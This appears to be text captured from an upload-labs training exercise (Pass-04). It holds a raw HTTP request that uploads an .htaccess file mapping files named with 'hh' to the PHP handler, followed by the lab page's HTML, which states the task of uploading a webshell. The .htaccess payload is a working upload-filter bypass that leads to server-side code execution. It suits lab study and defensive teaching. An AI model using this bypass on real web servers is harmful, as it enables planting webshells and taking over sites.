 POST /Pass-04/index.php HTTP/1.1
Host: 192.168.150.130:8090
Content-Length: 371
Cache-Control: max-age=0
Origin: http://192.168.150.130:8090
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9zBaB3RSPK1DC8JY
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://192.168.150.130:8090/Pass-04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,st;q=0.5
Connection: close
------WebKitFormBoundary9zBaB3RSPK1DC8JY
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
<FilesMatch "hh">
SetHandler application/x-httpd-php
</FilesMatch>
------WebKitFormBoundary9zBaB3RSPK1DC8JY
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundary9zBaB3RSPK1DC8JY--
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="ret
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/.htaccess" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(